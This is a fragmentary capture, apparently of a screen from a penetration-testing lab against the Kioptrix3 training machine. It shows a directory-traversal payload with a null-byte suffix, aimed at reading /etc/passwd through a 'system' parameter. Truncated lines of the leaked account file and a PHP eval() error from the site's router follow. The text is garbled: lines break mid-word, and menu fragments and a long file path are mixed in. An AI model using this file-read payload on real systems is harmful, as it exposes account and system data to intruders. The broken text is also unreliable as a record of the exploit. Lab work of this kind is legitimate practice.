 ?system=../../../../../../../../etc/passwd%00index.html
etHunter Exploit-DB Google Hacking DB OffSec
r/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/u
mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:pro
sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reportin
uid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog
se sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin loneferret:x:1000:100:loneferret,,,:/home/loneferret:/bin/bash dreg:x:
STRING or T_VARIABLE or '$' in /home/www/kioptrix3.com/core/lib/router.php(26) : eval()'d code on line 1